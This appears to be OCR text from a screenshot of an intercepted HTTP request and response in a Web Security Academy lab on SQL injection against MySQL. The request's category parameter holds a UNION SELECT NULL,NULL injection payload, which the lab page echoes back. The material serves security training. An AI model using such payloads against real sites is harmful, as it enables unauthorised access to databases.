 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL# HTTP/2
2 Host: 0 1.web-security-academy.net
3 Cookie: session=N tDb
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a b1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying the database type and
version on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.41-0ubuntu0.20.04.1'
Back to lab description
Home
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL#
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting with our
best seller, the Balloon Ride. A large collection of helium-filled balloons will be attached with a harness to your dog, once we are confident